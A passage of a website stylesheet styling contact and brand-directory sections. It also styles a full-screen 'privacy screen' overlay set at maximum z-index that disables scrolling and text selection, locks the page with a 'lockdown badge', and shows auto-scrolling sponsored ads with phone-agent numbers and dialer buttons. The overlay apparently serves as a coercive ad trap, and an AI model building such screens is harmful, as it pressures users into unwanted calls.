    flex-direction: column;
    align-items: flex-start;
    padding: 28px 24px;
  }

  .sec-cta .call-btn {
    width: 100%;
    justify-content: center;
  }

  .sec-cta .cta-text p {
    max-width: 100%;
  }
}

/* =========================================
   SECTION 6: CONTACT OPTIONS
========================================= */
.sec-contact {
  background: #f5f7fa;
  font-family: 'Inter', sans-serif;
  padding: 60px 20px;
}

.sec-contact * {
  box-sizing: border-box;
}

.sec-contact .wrap {
  max-width: 900px;
  margin: 0 auto;
}

.sec-contact h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 26px;
  text-align: center;
  color: #1b2430;
  margin: 0 0 32px;
}

.sec-contact .grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}

.sec-contact .option {
  background: #ffffff;
  border: 1px solid #e4eaf1;
  border-radius: 16px;
  padding: 26px 26px 26px 24px;
  display: flex;
  gap: 16px;
  border-left: 3px solid #2e7bb8;
  transition: box-shadow 0.2s, transform 0.2s;
  text-decoration: none;
  color: inherit;
  cursor: pointer;
}

.sec-contact .option:focus-visible {
  outline: 2px solid #2e7bb8;
  outline-offset: 3px;
}

.sec-contact .option:hover {
  box-shadow: 0 10px 24px rgba(27, 36, 48, 0.07);
  transform: translateY(-2px);
}

.sec-contact .option .badge {
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: #eaf2fb;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.sec-contact .option .badge svg {
  width: 20px;
  height: 20px;
  fill: #2e7bb8;
}

.sec-contact .option .content h3 {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  margin: 0 0 6px;
  color: #1b2430;
}

.sec-contact .option .content .primary {
  font-size: 15px;
  font-weight: 600;
  color: #1b2430;
  margin: 0 0 2px;
}

.sec-contact .option .content .sub {
  font-size: 13px;
  color: #5b6675;
  margin: 0 0 6px;
}

.sec-contact .option .content .tag {
  font-size: 12.5px;
  color: #2e7bb8;
  font-weight: 600;
}

.sec-contact .note {
  margin-top: 24px;
  background: #eef4fb;
  border-radius: 14px;
  padding: 18px 22px;
  font-size: 13.5px;
  line-height: 1.6;
  color: #5b6675;
}

.sec-contact .note strong {
  color: #1b2430;
}

.sec-contact .note a {
  color: #2e7bb8;
  text-decoration: none;
  font-weight: 600;
}

.sec-contact .note a:hover {
  text-decoration: underline;
}

@media (max-width: 620px) {
  .sec-contact .grid {
    grid-template-columns: 1fr;
  }
}

/* =========================================
   SECTION 7: BRANDS DIRECTORY
========================================= */
.sec-brands {
  background: #faf8f4;
  font-family: 'Inter', sans-serif;
  color: #201c1c;
}

.sec-brands * {
  box-sizing: border-box;
}

.sec-brands .section {
  padding: 80px 60px;
}

.sec-brands .masthead {
  display: grid;
  grid-template-columns: 320px 1fr;
  gap: 60px;
  max-width: 1320px;
  margin: 0 auto 64px;
  padding-bottom: 48px;
  border-bottom: 1px solid #dcd5c6;
}

.sec-brands .masthead-left h2 {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 34px;
  line-height: 1.25;
  margin: 0 0 18px;
  position: sticky;
  top: 40px;
}

.sec-brands .masthead-left .phone-line {
  font-size: 13.5px;
  color: #5c554c;
}

.sec-brands .masthead-left .phone-line strong {
  display: block;
  color: #201c1c;
  font-size: 15px;
  margin-top: 2px;
}

.sec-brands .masthead-right p {
  font-size: 17px;
  line-height: 1.8;
  color: #5c554c;
  margin: 0;
  max-width: 640px;
}

.sec-brands .masthead-right p::first-letter {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 56px;
  float: left;
  line-height: 0.82;
  padding-right: 10px;
  padding-top: 6px;
  color: #201c1c;
}

.sec-brands .directory {
  max-width: 1320px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0;
}

.sec-brands .brand {
  padding: 36px 40px 36px 0;
  border-top: 1px solid #dcd5c6;
}

.sec-brands .brand:nth-child(odd) {
  padding-right: 50px;
  border-right: 1px solid #dcd5c6;
}

.sec-brands .brand:nth-child(even) {
  padding-left: 50px;
}

.sec-brands .brand:nth-child(-n+2) {
  border-top: none;
}

.sec-brands .brand .badge-row {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 12px;
}

.sec-brands .badge {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: #e7efea;
  border: 1px solid #dcd5c6;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 14px;
  color: #2f5d50;
  flex-shrink: 0;
}

.sec-brands .brand h3 {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 20px;
  margin: 0;
}

.sec-brands .brand p {
  font-size: 15px;
  line-height: 1.75;
  color: #5c554c;
  margin: 0;
}

.sec-brands .safety-band {
  background: #eff3ee;
  padding: 60px;
  margin-top: 20px;
}

.sec-brands .safety-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 320px 1fr;
  gap: 60px;
}

.sec-brands .safety-inner h3 {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 22px;
  margin: 0;
  color: #2f5d50;
}

.sec-brands .safety-inner p {
  font-size: 15.5px;
  line-height: 1.8;
  color: #5c554c;
  margin: 0;
  max-width: 700px;
}

.sec-brands .footnote {
  max-width: 1320px;
  margin: 0 auto;
  padding: 28px 0 0;
  font-size: 12px;
  line-height: 1.6;
  color: #9a9384;
}

@media (max-width: 980px) {

  .sec-brands .masthead,
  .sec-brands .safety-inner {
    grid-template-columns: 1fr;
    gap: 24px;
  }

  .sec-brands .masthead-left h2 {
    position: static;
  }

  .sec-brands .directory {
    grid-template-columns: 1fr;
  }

  .sec-brands .brand:nth-child(odd) {
    border-right: none;
    padding-right: 0;
  }

  .sec-brands .brand:nth-child(even) {
    padding-left: 0;
  }

  .sec-brands .brand:nth-child(-n+2) {
    border-top: 1px solid #dcd5c6;
  }

  .sec-brands .brand:first-child {
    border-top: none;
  }

  .sec-brands .section {
    padding: 56px 24px;
  }

  .sec-brands .safety-band {
    padding: 40px 24px;
  }
}

/* =========================================
   SECTION 8: EXPLORE MORE & FOOTER
========================================= */
.sec-explore {
  background: #faf8f4;
  font-family: 'Inter', sans-serif;
  color: #201c1c;
}

.sec-explore * {
  box-sizing: border-box;
}

.sec-explore .section {
  padding: 70px 60px 0;
}

.sec-explore h2.title {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 26px;
  text-align: center;
  margin: 0 0 40px;
  color: #201c1c;
}

.sec-explore .row {
  max-width: 1320px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 0;
}

.sec-explore .item {
  position: relative;
  padding: 34px 36px;
  border-top: 2px solid #201c1c;
}

.sec-explore .item+.item {
  border-left: 1px solid #dcd5c6;
}

.sec-explore .item .watermark {
  position: absolute;
  top: 18px;
  right: 20px;
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 64px;
  color: #e7efea;
  line-height: 1;
  user-select: none;
  z-index: 0;
}

.sec-explore .item .content {
  position: relative;
  z-index: 1;
}

.sec-explore .item h3 {
  font-family: 'Source Serif 4', serif;
  font-weight: 700;
  font-size: 19px;
  margin: 0 0 10px;
  color: #201c1c;
}

.sec-explore .item p {
  font-size: 14.5px;
  line-height: 1.7;
  color: #5c554c;
  margin: 0 0 20px;
  max-width: 240px;
}

.sec-explore .item .open {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 13.5px;
  font-weight: 600;
  color: #2f5d50;
  text-decoration: none;
  transition: color .2s ease;
}

.sec-explore .item .open:hover {
  color: #1f463c;
}

.sec-explore .item .open svg {
  width: 13px;
  height: 13px;
  stroke: #2f5d50;
  transition: transform .2s ease, stroke .2s ease;
}

.sec-explore .item:hover .open svg {
  transform: translateX(3px);
}

.sec-explore footer {
  max-width: 1320px;
  margin: 56px auto 0;
  padding: 22px 60px 30px;
  border-top: 1px solid #dcd5c6;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 12px;
  font-size: 13px;
  color: #5c554c;
}

.sec-explore footer strong {
  color: #201c1c;
}

@media (max-width: 820px) {
  .sec-explore .row {
    grid-template-columns: 1fr;
  }

  .sec-explore .item+.item {
    border-left: none;
    border-top: 1px solid #dcd5c6;
  }

  .sec-explore .item p {
    max-width: 100%;
  }

  .sec-explore .section {
    padding: 56px 24px 0;
  }

  .sec-explore footer {
    padding: 22px 24px 30px;
    flex-direction: column;
    align-items: flex-start;
  }
}

/* ========================================================
   FULL-SCREEN PRIVACY SCREEN & UPWARD SCROLLING ADS STACK
======================================================== */
/* Disable page and popup scrollbars completely when privacy screen is active */
html:has(#privacy-screen-overlay.active),
body:has(#privacy-screen-overlay.active),
html.privacy-mode-active,
body.privacy-mode-active {
  overflow: hidden !important;
  scrollbar-width: none !important;
  -ms-overflow-style: none !important;
}

html:has(#privacy-screen-overlay.active)::-webkit-scrollbar,
body:has(#privacy-screen-overlay.active)::-webkit-scrollbar,
html.privacy-mode-active::-webkit-scrollbar,
body.privacy-mode-active::-webkit-scrollbar {
  display: none !important;
  width: 0 !important;
  height: 0 !important;
}

#privacy-screen-overlay {
  display: none;
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  background: #ffffff;
  color: #111827;
  z-index: 2147483647;
  /* Maximum possible z-index */
  user-select: none;
  -webkit-user-select: none;
  overflow: hidden !important;
  scrollbar-width: none !important;
  -ms-overflow-style: none !important;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  padding: 30px 24px 24px;
  text-align: center;
  box-sizing: border-box;
}

#privacy-screen-overlay::-webkit-scrollbar,
#privacy-screen-overlay *::-webkit-scrollbar {
  display: none !important;
  width: 0 !important;
  height: 0 !important;
}

#privacy-screen-overlay,
#privacy-screen-overlay * {
  scrollbar-width: none !important;
  -ms-overflow-style: none !important;
}

#privacy-screen-overlay.active {
  display: flex;
}

.privacy-header {
  max-width: 640px;
  width: 100%;
  margin: 0 auto;
  flex-shrink: 0;
}

.privacy-badge-pill {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: #f0fdf4;
  color: #15803d;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 14px;
  border-radius: 20px;
  border: 1px solid #bbf7d0;
  margin-bottom: 10px;
  letter-spacing: 0.2px;
}

.privacy-badge-dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: #16a34a;
  animation: privacyDotPulse 1.8s ease-out infinite;
}

@keyframes privacyDotPulse {
  0% {
    transform: scale(1);
    opacity: 1;
  }

  50% {
    transform: scale(1.3);
    opacity: 0.5;
  }

  100% {
    transform: scale(1);
    opacity: 1;
  }
}

.privacy-title {
  color: #111827;
  font-family: 'Poppins', 'Segoe UI', sans-serif;
  font-size: 28px;
  font-weight: 700;
  margin: 0 0 6px;
  line-height: 1.2;
  letter-spacing: -0.02em;
}

.privacy-subtitle {
  color: #64748b;
  font-size: 14px;
  margin: 0;
  line-height: 1.4;
}

/* ========================================================
   MIDDLE: UPWARD SCROLLING ADS VIEWPORT & STACK
======================================================== */
.privacy-ads-viewport {
  width: 100%;
  max-width: 540px;
  flex: 1 1 auto;
  max-height: 90vh;
  min-height: 320px;
  margin: 14px auto;
  position: relative;
  overflow: hidden !important;
  scrollbar-width: none !important;
  -ms-overflow-style: none !important;
  border-radius: 18px;
  background: #f8fafc;
  border: 1px solid #e2e8f0;
  box-shadow: 0 10px 30px rgba(15, 23, 42, 0.06);
  mask-image: linear-gradient(to bottom, transparent 0%, black 8%, black 92%, transparent 100%);
  -webkit-mask-image: linear-gradient(to bottom, transparent 0%, black 8%, black 92%, transparent 100%);
}

.privacy-ads-viewport::-webkit-scrollbar,
.privacy-ads-track::-webkit-scrollbar {
  display: none !important;
  width: 0 !important;
  height: 0 !important;
}

.privacy-ads-track {
  display: flex;
  flex-direction: column;
  gap: 12px;
  padding: 16px 14px;
  scrollbar-width: none !important;
  -ms-overflow-style: none !important;
  animation: scrollUpwards 24s linear infinite;
}

@media (hover: hover) and (pointer: fine) {
  .privacy-ads-viewport:hover .privacy-ads-track {
    animation-play-state: paused;
  }
}

@keyframes scrollUpwards {
  0% {
    transform: translateY(0);
  }

  100% {
    transform: translateY(-50%);
  }
}

/* Individual Ad Card in Stack */
.privacy-ad-card {
  background: #ffffff;
  border: 1px solid #e5e7eb;
  border-radius: 14px;
  padding: 16px 18px;
  display: flex;
  flex-direction: column;
  gap: 10px;
  box-shadow: 0 4px 12px rgba(15, 23, 42, 0.04);
  text-align: left;
  transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
  cursor: pointer;
}

.privacy-ad-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 24px rgba(15, 23, 42, 0.09);
  border-color: #cbd5e1;
}

.ad-card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 11px;
}

.ad-tag {
  background: #f1f5f9;
  color: #475569;
  font-weight: 700;
  padding: 3px 8px;
  border-radius: 6px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}

.ad-tag.sponsored {
  background: #eff6ff;
  color: #2563eb;
  border: 1px solid #dbeafe;
}

.ad-rating {
  color: #f59e0b;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 4px;
}

.ad-card-body {
  display: flex;
  align-items: center;
  gap: 14px;
}

.ad-icon {
  width: 48px;
  height: 48px;
  background: #f1f5f9;
  border-radius: 12px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  flex-shrink: 0;
  border: 1px solid #e2e8f0;
}

.ad-info {
  flex: 1;
  min-width: 0;
}

.ad-title {
  font-family: 'Inter', sans-serif;
  font-size: 15px;
  font-weight: 700;
  color: #0f172a;
  margin: 0 0 3px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ad-desc {
  font-size: 12.5px;
  color: #64748b;
  margin: 0;
  line-height: 1.4;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.ad-card-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 8px;
  border-top: 1px solid #f1f5f9;
}

.ad-price-group {
  display: flex;
  align-items: baseline;
  gap: 6px;
}

.ad-price {
  font-size: 16px;
  font-weight: 800;
  color: #0f172a;
}

.ad-discount {
  font-size: 11.5px;
  color: #16a34a;
  font-weight: 600;
  background: #dcfce7;
  padding: 2px 6px;
  border-radius: 4px;
}

.ad-cta-btn {
  background: #00a651;
  color: #ffffff;
  border: none;
  font-size: 12.5px;
  font-weight: 700;
  padding: 6px 14px;
  border-radius: 8px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 4px;
  transition: background 0.15s ease, transform 0.15s ease, box-shadow 0.15s ease;
}

.ad-cta-btn:hover {
  background: #008742;
  transform: translateY(-1px);
}

.ad-cta-btn:active {
  transform: translateY(0);
}

/* Call Agent Number Banner in Ad Card */
.ad-agent-banner {
  display: flex;
  align-items: center;
  gap: 6px;
  background: #f0fdf4;
  border: 1px solid #bbf7d0;
  border-radius: 8px;
  padding: 5px 9px;
  font-size: 11.5px;
  color: #166534;
  margin: 5px 0 2px;
  box-sizing: border-box;
}

.ad-agent-dot {
  width: 7px;
  height: 7px;
  min-width: 7px;
  background: #16a34a;
  border-radius: 50%;
  box-shadow: 0 0 0 2px rgba(34, 197, 94, 0.25);
  animation: agentPulseDot 1.8s infinite;
  display: inline-block;
}

@keyframes agentPulseDot {
  0% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.6);
  }

  70% {
    transform: scale(1.1);
    box-shadow: 0 0 0 5px rgba(34, 197, 94, 0);
  }

  100% {
    transform: scale(0.95);
    box-shadow: 0 0 0 0 rgba(34, 197, 94, 0);
  }
}

.ad-agent-label {
  font-weight: 500;
  color: #15803d;
  font-size: 11.5px;
}

.ad-agent-number {
  font-weight: 800;
  color: #14532d;
  font-size: 12px;
  letter-spacing: 0.2px;
  margin-left: auto;
}

.ad-cta-icon {
  font-size: 13px;
  line-height: 1;
}

/* Desktop click tactile feedback without navigating away */
.ad-card-clicked {
  transform: scale(0.985) !important;
  border-color: #22c55e !important;
  box-shadow: 0 0 0 3px rgba(34, 197, 94, 0.3) !important;
  transition: transform 0.1s ease, border-color 0.1s ease, box-shadow 0.1s ease !important;
}

/* =========================================
   BOTTOM ACTION BAR & LOCKDOWN BADGE
========================================= */
.privacy-footer {
  width: 100%;
  max-width: 540px;
  margin: 0 auto;
  flex-shrink: 0;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.btn-in-app-return {
  background: #00a651;
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  padding: 14px 44px;
  border-radius: 10px;
  border: none;
  cursor: pointer;
  display: inline-block;
  transition: all 0.2s ease;
  box-shadow: 0 4px 14px rgba(0, 166, 81, 0.35);
  font-family: 'Inter', Arial, sans-serif;
  letter-spacing: 0.2px;
}

.btn-in-app-return:hover {
  background: #008742;
  transform: translateY(-2px);
  box-shadow: 0 6px 18px rgba(0, 166, 81, 0.45);
}

.btn-in-app-return:active {
  transform: translateY(0);
}

.privacy-lock-badge {
  position: fixed;
  bottom: 12px;
  right: 14px;
  background: rgba(15, 23, 42, 0.75);
  color: #94a3b8;
  padding: 5px 12px;
  border-radius: 6px;
  font-size: 11px;
  font-family: 'JetBrains Mono', 'Consolas', monospace;
  backdrop-filter: blur(4px);
  pointer-events: none;
  opacity: 0.5;
  z-index: 2147483647;
}

/* ========================================================
   MOBILE SCREEN RESPONSIVENESS & FULL-SCREEN POPUP
======================================================== */
@media (max-width: 768px) {

  /* Make the landing page body fit mobile screen perfectly without horizontal overflow */
  html,
  body {
    overflow-x: hidden !important;
    max-width: 100vw !important;
  }

  /* Full-Screen Privacy Screen Overlay on Mobile (Zero margins, zero empty white spaces) */
  #privacy-screen-overlay {
    position: fixed !important;
    inset: 0 !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
    width: 100vw !important;
    height: 100% !important;
    height: 100dvh !important;
    min-height: 100dvh !important;
    max-height: 100dvh !important;
    padding: 0 !important;
    margin: 0 !important;
    background: #f8fafc !important;
    box-sizing: border-box !important;
    display: none;
    flex-direction: column !important;
    justify-content: flex-start !important;
    align-items: stretch !important;
    overflow: hidden !important;
    z-index: 2147483647 !important;
  }

  #privacy-screen-overlay.active {
    display: flex !important;
  }

  /* Full-Screen Scrolling Ads Viewport (Fills entire screen, no 52vh limit, no border-radius) */
  .privacy-ads-viewport {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    height: 100dvh !important;
    min-height: 100dvh !important;
    max-height: 100dvh !important;
    flex: 1 1 100% !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    border-radius: 0 !important;
    box-shadow: none !important;
    background: #f8fafc !important;
    mask-image: none !important;
    -webkit-mask-image: none !important;
    overflow: hidden !important;
    position: relative !important;
  }

  /* Track takes full mobile screen width */
  .privacy-ads-track {
    width: 100% !important;
    max-width: 100% !important;
    padding: 12px 14px 30px !important;
    gap: 12px !important;
    box-sizing: border-box !important;
  }

  /* Touch-Optimized Full-Width Ad Cards */
  .privacy-ad-card {
    width: 100% !important;
    box-sizing: border-box !important;
    padding: 14px 16px !important;
    border-radius: 14px !important;
    background: #ffffff !important;
    border: 1px solid #e2e8f0 !important;
    box-shadow: 0 2px 10px rgba(15, 23, 42, 0.05) !important;
    gap: 10px !important;
    -webkit-tap-highlight-color: transparent !important;
    cursor: pointer !important;
  }

  .privacy-ad-card:active {
    background: #f8fafc !important;
    transform: scale(0.99) !important;
  }

  .ad-card-header {
    display: flex !important;
    align-items: center !important;
    justify-content: space-between !important;
    font-size: 11px !important;
    margin-bottom: 2px !important;
  }

  .ad-tag {
    font-size: 10.5px !important;
    padding: 3px 8px !important;
    font-weight: 700 !important;
    border-radius: 6px !important;
  }

  .ad-rating {
    font-size: 11.5px !important;
    font-weight: 600 !important;
    color: #f59e0b !important;
  }

  .ad-card-body {
    display: flex !important;
    align-items: flex-start !important;
    gap: 12px !important;
  }

  .ad-icon {
    width: 44px !important;
    height: 44px !important;
    min-width: 44px !important;
    border-radius: 11px !important;
    font-size: 22px !important;
    background: #f1f5f9 !important;
    border: 1px solid #e2e8f0 !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    flex-shrink: 0 !important;
  }

  .ad-info {
    flex: 1 !important;
    min-width: 0 !important;
  }

  .ad-title {
    font-size: 14.5px !important;
    font-weight: 700 !important;
    line-height: 1.3 !important;
    color: #0f172a !important;
    margin: 0 0 4px !important;
    white-space: normal !important;
    word-break: break-word !important;
  }

  .ad-desc {
    font-size: 12px !important;
    line-height: 1.4 !important;
    color: #64748b !important;
    margin: 0 !important;
    display: -webkit-box !important;
    -webkit-line-clamp: 2 !important;
    -webkit-box-orient: vertical !important;
    overflow: hidden !important;
  }

  .ad-card-footer {
    display: flex !important;
    align-items: center !important;
    justify-content: space-between !important;
    padding-top: 8px !important;
    margin-top: 2px !important;
    border-top: 1px solid #f1f5f9 !important;
  }

  .ad-price-group {
    display: flex !important;
    align-items: baseline !important;
    gap: 6px !important;
  }

  .ad-price {
    font-size: 16px !important;
    font-weight: 800 !important;
    color: #0f172a !important;
  }

  .ad-discount {
    font-size: 11px !important;
    font-weight: 600 !important;
    color: #16a34a !important;
    background: #dcfce7 !important;
    padding: 2px 6px !important;
    border-radius: 4px !important;
  }

  /* Prominent Phone Dialer CTA Button on Mobile */
  .ad-cta-btn {
    background: #00a651 !important;
    color: #ffffff !important;
    font-size: 13.5px !important;
    font-weight: 700 !important;
    padding: 9px 18px !important;
    min-height: 40px !important;
    border-radius: 8px !important;
    border: none !important;
    cursor: pointer !important;
    white-space: nowrap !important;
    touch-action: manipulation !important;
    -webkit-tap-highlight-color: transparent !important;
    box-shadow: 0 2px 6px rgba(0, 166, 81, 0.25) !important;
    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;
    gap: 4px !important;
    transition: background 0.15s ease, transform 0.1s ease !important;
  }

  .ad-cta-btn:active {
    background: #008742 !important;
    transform: scale(0.97) !important;
  }

  .ad-agent-banner {
    padding: 5px 8px !important;
    gap: 6px !important;
    font-size: 11px !important;
    margin: 4px 0 2px !important;
    border-radius: 7px !important;
  }

  .ad-agent-label {
    font-size: 11px !important;
  }

  .ad-agent-number {
    font-size: 11.5px !important;
    font-weight: 800 !important;
  }

  .btn-in-app-return {
    width: 100% !important;
    padding: 12px 24px !important;
    font-size: 15px !important;
  }

  .privacy-lock-badge {
    bottom: 8px !important;
    right: 8px !important;
    font-size: 9px !important;
    padding: 3px 8px !important;
    opacity: 0.35 !important;
  }
}

/* Extra small mobile adjustments (<= 420px) */
@media (max-width: 420px) {
  .privacy-ads-track {
    padding: 8px 10px 24px !important;
    gap: 10px !important;
  }

  .privacy-ad-card {
    padding: 12px !important;
    border-radius: 12px !important;
  }

  .ad-agent-banner {
    padding: 4px 6px !important;
    gap: 5px !important;
    font-size: 10.5px !important;
  }

  .ad-agent-label {
    font-size: 10px !important;
  }

  .ad-agent-number {
    font-size: 11px !important;
  }

  .ad-icon {
    width: 40px !important;
    height: 40px !important;
    min-width: 40px !important;
    font-size: 20px !important;
  }

  .ad-title {
    font-size: 13.5px !important;
  }

  .ad-desc {
    font-size: 11.5px !important;
  }

  .ad-price {
    font-size: 15px !important;
  }

  .ad-cta-btn {
    font-size: 12.5px !important;
    padding: 8px 14px !important;
    min-height: 38px !important;
  }
}
</file>
